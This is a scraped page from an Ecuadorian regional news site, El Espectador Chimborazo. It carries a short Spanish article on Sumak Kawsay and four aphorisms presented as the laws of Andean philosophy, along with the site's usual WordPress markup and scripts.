            <!-- image --><div class="td-post-featured-image"><figure><a href="https://elespectadorchimborazo.com/wp-content/uploads/2020/12/5cb4c46e-40e1-45e6-a4c3-5a3e291df0bf.jpg" data-caption="Las comunidades andinas e indígenas con su filosofía y tratan de explicar la realidad  de vida. Foto/ Fuente: MaySumak."><img width="696" height="405" class="entry-thumb td-modal-image" src="https://elespectadorchimborazo.com/wp-content/uploads/2020/12/5cb4c46e-40e1-45e6-a4c3-5a3e291df0bf-696x405.jpg" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2020/12/5cb4c46e-40e1-45e6-a4c3-5a3e291df0bf-696x405.jpg 696w, https://elespectadorchimborazo.com/wp-content/uploads/2020/12/5cb4c46e-40e1-45e6-a4c3-5a3e291df0bf-300x174.jpg 300w, https://elespectadorchimborazo.com/wp-content/uploads/2020/12/5cb4c46e-40e1-45e6-a4c3-5a3e291df0bf-1024x595.jpg 1024w, https://elespectadorchimborazo.com/wp-content/uploads/2020/12/5cb4c46e-40e1-45e6-a4c3-5a3e291df0bf-768x446.jpg 768w, https://elespectadorchimborazo.com/wp-content/uploads/2020/12/5cb4c46e-40e1-45e6-a4c3-5a3e291df0bf-1068x621.jpg 1068w, https://elespectadorchimborazo.com/wp-content/uploads/2020/12/5cb4c46e-40e1-45e6-a4c3-5a3e291df0bf-723x420.jpg 723w, https://elespectadorchimborazo.com/wp-content/uploads/2020/12/5cb4c46e-40e1-45e6-a4c3-5a3e291df0bf.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="Las comunidades andinas e indígenas con su filosofía y tratan de explicar la realidad de vida. Foto/ Fuente: MaySumak." title="5cb4c46e-40e1-45e6-a4c3-5a3e291df0bf"/></a><figcaption class="wp-caption-text">Las comunidades andinas e indígenas con su filosofía y tratan de explicar la realidad  de vida. Foto/ Fuente: MaySumak.</figcaption></figure></div>
            <!-- content -->
<p class="has-drop-cap has-text-align-justify">Es el&nbsp;<em>Sumak Kawsay </em>o (buen vivir de los pueblos) expresa toda la armonía, orden y equilibrio entre el ser personal, los otros, la comunidad, la&nbsp;<strong>pacha mama</strong>&nbsp;(la fecundidad de la tierra) y Dios mismo con una vida espiritual, ética y social.</p>



<p class="has-text-align-justify">La filosofía andina se trata de la&nbsp;<strong>espiritualidad y ética del cuidado de la vida</strong>&nbsp;en todas sus fases, estadios, formas y dimensiones desde el momento de la concepción hasta el final de la existencia. Estos valores y principios irrenunciables de la vida en la dualidad hombre-mujer con la familia e hijos, la comunidad y el ámbito ecológico: son sagrados e inviolables.</p>



<p class="has-text-align-justify">A continuación señalaremos estas 4 leyes de filosofía de las comunidades andinas:</p>



<p class="has-text-align-justify"><strong>La primera dice: </strong><br>«La persona que llega a nuestra vida, es la persona correcta»; es decir que nadie llega a nuestras vidas por casualidad, todas las personas que nos rodean, que interactúan con nosotros, están allí por algo, para hacernos aprender y avanzar en cada situación.</p>



<p class="has-text-align-justify"><strong>La segunda ley dice: </strong><br>«Lo que sucede es la única cosa que podía haber sucedido». Nada, pero nada, absolutamente nada de lo que nos sucede en nuestras vidas podría haber sido de otra manera. Ni siquiera el detalle más insignificante. <br>No existe él: «si hubiera hecho tal cosa hubiera sucedido tal otra…». No. Lo que pasó fue lo único que pudo haber pasado y tuvo que haber sido así para que aprendamos esa lección y sigamos adelante. Todas y cada una de las situaciones que nos suceden en nuestras vidas son perfectas, aunque nuestra mente y nuestro ego se resistan y no quieran aceptarlo.</p>



<p class="has-text-align-justify"><strong>La tercera dice: </strong><br>«En cualquier momento que comience es el momento correcto». Todo comienza en el momento indicado, ni antes, ni después. Cuando estamos preparados para que algo nuevo empiece en nuestras vidas, es allí cuándo comenzará.</p>



<p><strong>La cuarta y última:</strong> </p>



<p class="has-text-align-justify">«Cuando algo termina, termina». Simplemente así. Si algo terminó en nuestras vidas, es para nuestra evolución, por lo tanto es mejor dejarlo, seguir adelante y avanzar ya enriquecidos con esa experiencia.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://elespectadorchimborazo.com/donaciones-internacionales-llegan-para-combatir-la-desnutricion-cronica-infantil/">Donaciones internacionales llegan para combatir la desnutrición crónica infantil</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://elespectadorchimborazo.com/las-recomendaciones-de-los-cientificos-del-mundo-para-el-2021-publicadas-en-nature/">Las recomendaciones de los científicos del mundo para el 2021 publicadas en Nature</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://elespectadorchimborazo.com/author/estuardo-francisco-merino-gallegos/"><img alt='' src='https://secure.gravatar.com/avatar/cc356a23702081073f07ba324844d660?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc356a23702081073f07ba324844d660?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://elespectadorchimborazo.com/author/estuardo-francisco-merino-gallegos/">Estuardo Merino</a></span></div><div class="td-author-description">El Espectador Chimborazo/ Notas publicadas por: Estuardo Merino.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Estuardo Merino"></span><meta itemprop="datePublished" content="2020-12-31T00:51:12+00:00"><meta itemprop="dateModified" content="2020-12-31T01:00:42+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png"></span><meta itemprop="name" content="EL ESPECTADOR CHIMBORAZO"></span><meta itemprop="headline " content="Las cuatro leyes de Filosofía Andina"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elespectadorchimborazo.com/wp-content/uploads/2020/12/5cb4c46e-40e1-45e6-a4c3-5a3e291df0bf.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="744"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/las-cuatro-leyes-de-filosofia-andina/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://elespectadorchimborazo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='13003' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_image"><img width="516" height="360" src="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734.png" class="image wp-image-11635  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734.png 516w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734-300x209.png 300w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734-100x70.png 100w" sizes="(max-width: 516px) 100vw, 516px" /></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>SÍGUENOS EN FACEBOOK</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEspectadorChimborazo%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside><div class="td_block_wrap td_block_instagram td_block_widget tdi_2_768 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_768" >
<style>
/* custom css */
.tdi_2_768 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/elespectadorchimborazo/" class="td-pulldown-size">Síguenos en Instagram</a></h4></div><div id=tdi_2_768 class="td-instagram-wrap td_block_inner td-column-1">Error decoding the Instagram API json</div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap td_stretch_content">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/https://www.instagram.com/elespectadorchimborazo/" target="_blank">@https://www.instagram.com/elespectadorchimborazo/</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram tdi_3_987 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_987" >
<style>
/* custom css */
.tdi_3_987 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_3_987 class="td-instagram-wrap td_block_inner td-column-1">Error decoding the Instagram API json</div></div>    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://elespectadorchimborazo.com/"><img class="td-retina-data" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="El Espectador Chimborazo" title="EL ESPECTADOR CHIMBORAZO" width="928" /></a></div><div class="footer-text-wrap">Si buscas noticias relevantes, contenido variado y de calidad, información objetiva y veraz, estás en el lugar correcto. Diario EL Espectador: PERIODISMO INDEPENDIENTE.<div class="footer-email-wrap">Contáctanos: <a href="mailto:elespectadorchimborazo@gmail.com">elespectadorchimborazo@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_5_e78 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5_e78" ><script>var block_tdi_5_e78 = new tdBlock();
block_tdi_5_e78.id = "tdi_5_e78";
block_tdi_5_e78.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5_e78","tdc_css_class":"tdi_5_e78","tdc_css_class_style":"tdi_5_e78_rand_style"}';
block_tdi_5_e78.td_column_number = "1";
block_tdi_5_e78.block_type = "td_block_7";
block_tdi_5_e78.post_count = "3";
block_tdi_5_e78.found_posts = "2476";
block_tdi_5_e78.header_color = "";
block_tdi_5_e78.ajax_pagination_infinite_stop = "";
block_tdi_5_e78.max_num_pages = "826";
tdBlocksArray.push(block_tdi_5_e78);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=tdi_5_e78 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/inmolacion-a-los-proceres-de-la-independencia/" rel="bookmark" class="td-image-wrap" title="Inmolación a los próceres de la Independencia"><img class="entry-thumb" src="[data-uri]" alt="" title="Inmolación a los próceres de la Independencia" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-14.03.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/inmolacion-a-los-proceres-de-la-independencia/" rel="bookmark" title="Inmolación a los próceres de la Independencia">Inmolación a los próceres de la Independencia</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/" class="td-post-category">Historia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-01T21:35:15+00:00" >agosto 1, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/disputa-por-la-alcaldia-de-riobamba/" rel="bookmark" class="td-image-wrap" title="Disputa por la Alcaldía de Riobamba"><img class="entry-thumb" src="[data-uri]" alt="" title="Disputa por la Alcaldía de Riobamba" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-25-at-22.17.58-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/disputa-por-la-alcaldia-de-riobamba/" rel="bookmark" title="Disputa por la Alcaldía de Riobamba">Disputa por la Alcaldía de Riobamba</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/ciudad/" class="td-post-category">Ciudad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-25T22:33:18+00:00" >abril 25, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/muerte-de-gabriel-garcia-moreno/" rel="bookmark" class="td-image-wrap" title="Muerte de Gabriel García Moreno"><img class="entry-thumb" src="[data-uri]" alt="" title="Muerte de Gabriel García Moreno" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-14.03.44-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/muerte-de-gabriel-garcia-moreno/" rel="bookmark" title="Muerte de Gabriel García Moreno">Muerte de Gabriel García Moreno</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/" class="td-post-category">Historia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T22:32:00+00:00" >agosto 5, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_6_700 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_700" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://elespectadorchimborazo.com/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">1833</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/nacional/"><span class="td-cat-name">Nacional</span><span class="td-cat-no">918</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/provincia/"><span class="td-cat-name">Provincia</span><span class="td-cat-no">556</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/"><span class="td-cat-name">Ciudad</span><span class="td-cat-no">481</span></a></li><li><a href="https://elespectadorchimborazo.com/category/variedades/"><span class="td-cat-name">Variedades</span><span class="td-cat-no">220</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/cantones/"><span class="td-cat-name">Cantones</span><span class="td-cat-no">196</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">178</span></a></li><li><a href="https://elespectadorchimborazo.com/category/lo_nuestro/"><span class="td-cat-name">Lo Nuestro</span><span class="td-cat-no">167</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">140</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Espectador Chimborazo - Todos los derechos reservados            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="text/javascript">
		function atomicBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/rostros-de-madera-se-expondran-en-la-casa-museo-del-municipio-de-riobamba/" rel="bookmark" class="td-image-wrap" title="“Rostros de madera” se expondrán en la Casa Museo del Municipio de Riobamba"><img class="entry-thumb" src="[data-uri]" alt="" title="“Rostros de madera” se expondrán en la Casa Museo del Municipio de Riobamba" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/03/9ae02e20-9503-4856-9d3f-fac791e804be-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/rostros-de-madera-se-expondran-en-la-casa-museo-del-municipio-de-riobamba/" rel="bookmark" title="“Rostros de madera” se expondrán en la Casa Museo del Municipio de Riobamba">“Rostros de madera” se expondrán en la Casa Museo del Municipio...</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/ciudad/" class="td-post-category">Ciudad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-12T14:18:58+00:00" >marzo 12, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/el-barquisimetano/" rel="bookmark" class="td-image-wrap" title="El Barquisimetano"><img class="entry-thumb" src="[data-uri]" alt="" title="El Barquisimetano" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/12/WhatsApp-Image-2019-12-28-at-18.40.06-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/el-barquisimetano/" rel="bookmark" title="El Barquisimetano">El Barquisimetano</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/cultura_arte_tradicion/" class="td-post-category">Cultura, arte y tradicón</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-28T23:03:11+00:00" >diciembre 28, 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/concurso-virtual-de-coplas-de-carnaval-2021/" rel="bookmark" class="td-image-wrap" title="Concurso virtual de Coplas de Carnaval 2021"><img class="entry-thumb" src="[data-uri]" alt="" title="Concurso virtual de Coplas de Carnaval 2021" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2021/01/CB457A7F-213A-494A-9C4C-413D0B12BEF9-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/concurso-virtual-de-coplas-de-carnaval-2021/" rel="bookmark" title="Concurso virtual de Coplas de Carnaval 2021">Concurso virtual de Coplas de Carnaval 2021</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/ciudad/" class="td-post-category">Ciudad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-19T01:36:28+00:00" >enero 19, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 69768054542f0
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/elespectadorchimborazo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/assets/js/dismiss.js?ver=1581815428" id="atomic-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Riobamba","api_location":"Riobamba","api_language":"es","api_key":"4d585c1cab8369239d2e4aa93a83a3e8","today_icon":"rain-d","today_icon_text":"lluvia ligera","today_temp":[18.6,65.4],"today_humidity":65,"today_wind_speed":[1.6,1],"today_min":[18.6,65.4],"today_max":[18.6,65.4],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1769374800,"day_name":"Dom","day_temp":[18,65],"owm_day_index":0},{"timestamp":1769385600,"day_name":"Lun","day_temp":[18,64],"owm_day_index":1},{"timestamp":1769472000,"day_name":"Mar","day_temp":[18,65],"owm_day_index":9},{"timestamp":1769558400,"day_name":"Mi\u00e9","day_temp":[17,62],"owm_day_index":17},{"timestamp":1769644800,"day_name":"Jue","day_temp":[14,58],"owm_day_index":25},{"timestamp":1769731200,"day_name":"Vie","day_temp":[12,54],"owm_day_index":33}]});
				});
			
			
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
